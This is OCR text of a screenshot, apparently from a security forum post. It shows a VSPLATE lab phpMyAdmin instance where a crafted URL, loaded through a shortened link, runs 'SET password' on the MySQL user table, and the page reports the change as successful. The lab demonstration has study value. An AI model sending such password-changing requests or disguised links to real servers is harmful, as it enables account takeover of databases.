 修改成功
VSPLATE DASHBORAD
f1496b741e86dce4b2f7...
f1496b741e86dce4b2f79f3e839f977d.vsplate.me:19830/pma/sql.php?db=mysql&table=user&sql_query=SET password%20 = PASSWORI
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://t.cn/AiCYheyc
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
phpMyAdmin
Server: localhost » Database: mysql » Table: user "Users and global privileges"
Browse Structure SQL Search Insert Export Import Privileges Operations Triggers
Recent Favorites
MySQL returned an empty result set (i.e. zero rows). (Query took 0.0003 seconds.)
SET password = PASSWORD('hongri')
[Edit inline] [ Edit ] [ Create PHP cod
New
information_schema
mysql
performance_schema
sys
test
先知社区